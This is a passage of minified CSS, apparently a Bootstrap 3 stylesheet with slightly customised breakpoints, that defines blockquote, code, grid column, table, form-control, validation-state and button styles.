dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\\2014 \\00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:'\\00A0 \\2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,courier new,monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 #00000040}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:#0000;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:\" \";display:table}.container:after{clear:both}@media(min-width:201px){.container{width:750px}}@media(min-width:425px){.container{width:970px}}@media(min-width:935px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:before,.container-fluid:after{content:\" \";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:\" \";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333333%}.col-xs-2{width:16.66666667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333333%}.col-xs-5{width:41.66666667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333333%}.col-xs-8{width:66.66666667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333333%}.col-xs-11{width:91.66666667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333333%}.col-xs-push-2{left:16.66666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333333%}.col-xs-push-5{left:41.66666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333333%}.col-xs-push-8{left:66.66666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333333%}.col-xs-push-11{left:91.66666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-12{margin-left:100%}@media(min-width:201px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333333%}.col-sm-2{width:16.66666667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333333%}.col-sm-5{width:41.66666667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333333%}.col-sm-8{width:66.66666667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333333%}.col-sm-11{width:91.66666667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333333%}.col-sm-push-2{left:16.66666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333333%}.col-sm-push-5{left:41.66666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333333%}.col-sm-push-8{left:66.66666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333333%}.col-sm-push-11{left:91.66666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-12{margin-left:100%}}@media(min-width:425px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333333%}.col-md-2{width:16.66666667%}.col-md-3{width:25%}.col-md-4{width:33.33333333%}.col-md-5{width:41.66666667%}.col-md-6{width:50%}.col-md-7{width:58.33333333%}.col-md-8{width:66.66666667%}.col-md-9{width:75%}.col-md-10{width:83.33333333%}.col-md-11{width:91.66666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333333%}.col-md-pull-2{right:16.66666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333333%}.col-md-pull-5{right:41.66666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333333%}.col-md-pull-8{right:66.66666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333333%}.col-md-pull-11{right:91.66666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333333%}.col-md-push-2{left:16.66666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333333%}.col-md-push-5{left:41.66666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333333%}.col-md-push-8{left:66.66666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333333%}.col-md-push-11{left:91.66666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-12{margin-left:100%}}@media(min-width:935px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333333%}.col-lg-2{width:16.66666667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333333%}.col-lg-5{width:41.66666667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333333%}.col-lg-8{width:66.66666667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333333%}.col-lg-11{width:91.66666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333333%}.col-lg-push-2{left:16.66666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333333%}.col-lg-push-5{left:41.66666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333333%}.col-lg-push-8{left:66.66666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333333%}.col-lg-push-11{left:91.66666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-12{margin-left:100%}}table{background-color:#0000}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:200px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px #00000013;box-shadow:inset 0 1px 1px #00000013;-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px #00000013,0 0 8px #66afe999;box-shadow:inset 0 1px 1px #00000013,0 0 8px #66afe999}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}input[type=date].input-sm,.input-group-sm>input[type=date].form-control,.input-group-sm>input[type=date].input-group-addon,.input-group-sm>.input-group-btn>input[type=date].btn,.input-group-sm input[type=date],input[type=time].input-sm,.input-group-sm>input[type=time].form-control,.input-group-sm>input[type=time].input-group-addon,.input-group-sm>.input-group-btn>input[type=time].btn,.input-group-sm input[type=time],input[type=datetime-local].input-sm,.input-group-sm>input[type=datetime-local].form-control,.input-group-sm>input[type=datetime-local].input-group-addon,.input-group-sm>.input-group-btn>input[type=datetime-local].btn,.input-group-sm input[type=datetime-local],input[type=month].input-sm,.input-group-sm>input[type=month].form-control,.input-group-sm>input[type=month].input-group-addon,.input-group-sm>.input-group-btn>input[type=month].btn,.input-group-sm input[type=month]{line-height:30px}input[type=date].input-lg,.input-group-lg>input[type=date].form-control,.input-group-lg>input[type=date].input-group-addon,.input-group-lg>.input-group-btn>input[type=date].btn,.input-group-lg input[type=date],input[type=time].input-lg,.input-group-lg>input[type=time].form-control,.input-group-lg>input[type=time].input-group-addon,.input-group-lg>.input-group-btn>input[type=time].btn,.input-group-lg input[type=time],input[type=datetime-local].input-lg,.input-group-lg>input[type=datetime-local].form-control,.input-group-lg>input[type=datetime-local].input-group-addon,.input-group-lg>.input-group-btn>input[type=datetime-local].btn,.input-group-lg input[type=datetime-local],input[type=month].input-lg,.input-group-lg>input[type=month].form-control,.input-group-lg>input[type=month].input-group-addon,.input-group-lg>.input-group-btn>input[type=month].btn,.input-group-lg input[type=month]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-left:-20px;margin-top:4px \\9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=radio].disabled,fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=checkbox].disabled,fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.form-control-static.input-sm,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-left:0;padding-right:0}.input-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,.input-group-sm>.input-group-btn>select.btn{height:30px;line-height:30px}textarea.input-sm,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,.input-group-sm>.input-group-btn>textarea.btn,select[multiple].input-sm,.input-group-sm>select[multiple].form-control,.input-group-sm>select[multiple].input-group-addon,.input-group-sm>.input-group-btn>select[multiple].btn{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,.input-group-lg>.input-group-btn>select.btn{height:46px;line-height:46px}textarea.input-lg,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,.input-group-lg>.input-group-btn>textarea.btn,select[multiple].input-lg,.input-group-lg>select[multiple].form-control,.input-group-lg>select[multiple].input-group-addon,.input-group-lg>.input-group-btn>select[multiple].btn{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px #00000013;box-shadow:inset 0 1px 1px #00000013}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px #00000013,0 0 6px #67b168;box-shadow:inset 0 1px 1px #00000013,0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px #00000013;box-shadow:inset 0 1px 1px #00000013}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px #00000013,0 0 6px #c0a16b;box-shadow:inset 0 1px 1px #00000013,0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px #00000013;box-shadow:inset 0 1px 1px #00000013}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px #00000013,0 0 6px #ce8483;box-shadow:inset 0 1px 1px #00000013,0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:201px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:\" \";display:table}.form-horizontal .form-group:after{clear:both}@media(min-width:201px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media(min-width:201px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px;font-size:18px}}@media(min-width:201px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid #0000;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px #00000020;box-shadow:inset 0 3px 5px #00000020}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] 